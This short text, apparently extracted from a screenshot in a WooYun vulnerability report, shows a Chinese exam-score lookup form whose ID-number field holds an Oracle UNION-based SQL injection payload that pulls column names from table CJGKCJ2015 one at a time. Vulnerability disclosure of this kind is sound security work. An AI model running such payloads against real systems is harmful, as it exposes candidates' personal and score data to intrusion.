 考生号: 1
身份证号: 1' union select null,(select column_name from user_tab_columns where table_name='CJGKCJ2015' and column_name <>
'KSH' and column_name <> 'YW' and column_name <> 'YM' and column_name <> 'XM' and column_name <> 'SX' and
column_name <> 'WY' and rownum=1),null,null,null,null,null,null,null from dual --
考生姓名: JSJ
速写: null
素描: null
www.wooyun.org